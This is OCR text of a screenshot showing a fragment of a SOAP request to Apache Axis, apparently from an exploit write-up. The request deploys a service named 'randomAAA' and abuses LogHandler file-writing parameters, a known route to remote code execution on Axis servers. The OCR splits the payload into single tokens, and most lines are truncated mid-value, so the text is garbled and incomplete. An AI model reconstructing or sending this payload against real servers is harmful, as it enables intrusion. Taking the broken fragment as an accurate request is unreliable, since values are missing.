
8
<
soap:Body
>
9
<
deployment
10
xmlns
=
"http://xml.apache.org/axis/wsdd/"
11
xmlns:java
=
"http://xml.apache.org/axis/ws
12
<
service
name
=
"randomAAA"
provider
=
"jav
13
<
requestFlow
>
14
<
handler
type
=
"java:org.apache.axis
15
<
parameter
name
=
"LogHandler.fil
16
<
parameter
name
=
"LogHandler.wri
17
</
handler
>
18
</
requestFlow
>
19
<
parameter
name
=
"className"
value
=
"ja
20
<
parameter
name
=
"allowedMethods"
valu
21
</
service
>
22
</
deployment
>
23
</
soap:Body
>
24
</
soap:Envelope
>
GET请求：